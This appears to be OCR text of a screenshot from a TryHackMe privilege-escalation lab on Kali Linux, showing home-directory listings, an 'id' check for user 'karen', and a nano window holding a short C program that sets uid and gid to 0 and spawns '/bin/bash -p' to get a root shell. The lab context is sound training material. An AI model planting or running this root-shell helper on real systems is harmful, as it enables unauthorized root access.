 08:56
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
- : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.32.117
drwxr-xr-x 5 ubuntu ubuntu 4096 Jun 20 18:17 ..
$ ls -la /home/ubuntu/
total 32
drwxr-xr-x 5 ubuntu ubuntu 4096 Jun 20 18:17 .
drwxr-xr-x 5 root   root   4096 Jun 20 18:22 ..
-rw-r--r-- 1 ubuntu ubuntu  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Feb 25  2020 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Jun 20 18:02 .cache
-rw-r--r-- 1 ubuntu ubuntu  807 Feb 25  2020 .profile
drwx------ 2 ubuntu ubuntu 4096 Jun 20 18:00 .ssh
-rw-r--r-- 1 ubuntu ubuntu    0 Jun 20 18:03 .sudo_as_admin_success
ful
drwxr-xr-x 2 root   root   4096 Jun 20 18:17 sharedfolder
$ ls -la /home/
total 20
drwxr-xr-x  5 root   root   4096 Jun 20 18:22 .
drwxr-xr-x 19 root   root   4096 Oct 26 05:51 ..
drw-r--r--  2 root   root   4096 Jun 20 18:12 backup
drwxr-xr-x  2 root   root   4096 Jun 20 18:24 matt
drwxr-xr-x  5 ubuntu ubuntu 4096 Jun 20 18:17 ubuntu
$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
$
- : nano
GNU nano 5.9 code.c *
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void) {
        setuid(0);
        setgid(0);
        system("/bin/bash -p");
        return 0;
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
- : sudo openvpn - : nano TryHackMe : zsh
- : nano — Konsole
1:56 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.